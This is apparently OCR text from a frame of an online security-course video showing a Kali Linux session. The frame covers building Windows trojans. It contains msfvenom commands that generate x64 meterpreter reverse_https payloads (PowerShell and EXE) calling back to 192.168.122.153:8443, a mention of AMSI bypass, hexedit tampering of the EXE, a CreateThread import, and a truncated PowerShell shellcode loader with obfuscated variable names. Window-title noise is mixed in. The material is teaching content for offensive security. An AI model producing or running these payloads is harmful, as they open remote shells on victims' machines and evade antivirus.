 Trojan Payload in Powershell
msfvenom \
-f psh \
-o met_psh_x64_port_8443.txt \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
LPORT=8443
AMSI - Anti-Malware Scan Interface
'AmsiUtils'
Trojan Payload in EXE
msfvenom \
-f exe \
-o met_exe_x64_port_8443.exe \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
LPORT=8443
apt install hexedit
hexedit met_exe_x64_port_8443.exe
DEBUGGER open-source x64/x32 windows
https://x64dbg.com
Kali - VMware Workstation
קורסים מקצועיים אונליין
www.PracticU.com
File Edit View VM Tabs Help
Kali Win10
ODA - The Online Di... root@kali: /home/kali 07:14 AM
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali Handler
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStac
kSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr
lpThreadId);
"@
File System
$SWtJgOfniDeHm = Add-Type -memberDefinition $EsTZeygwRakzPc -Name "Win32" -name
space Win32Functions -passthru
[Byte[]] $ZXtCppGzn = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,
0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52
,0x18,0x48,0x8b,0x52,0x20,0x48,0xf,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,0x48,0x8b,0x72
,0x50,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0x41,0xc1,0xc9,0xd,0x41,
0x1,0xc1,0xe2,0xed,0x52,0x48,0x8b,0x52,0x20,0x41,0x51,0x8b,0x42,0x3c,0x48,0x1,0
xd0,0x66,0x81,0x78,0x18,0xb,0x2,0xf,0x85,0x72,0x0,0x0,0x0,0x8b,0x80,0x88,0x0,0x
0,0x0,0x48,0x85,0xc0,0x74,0x67,0x48,0x1,0xd0,0x8b,0x48,0x18,0x44,0x8b,0x40,0x20
,0x50,0x49,0x1,0xd0,0xe3,0x56,0x4d,0x31,0xc9,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88
,0x48,0x1,0xd6,0x48,0x31,0xc0,0x41,0xc1,0xc9,0xd,0xac,0x41,0x1,0xc1,0x38,0xe0,0
x75,0xf1,0x4c,0x3,0x4c,0x24,0x8,0x45,0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.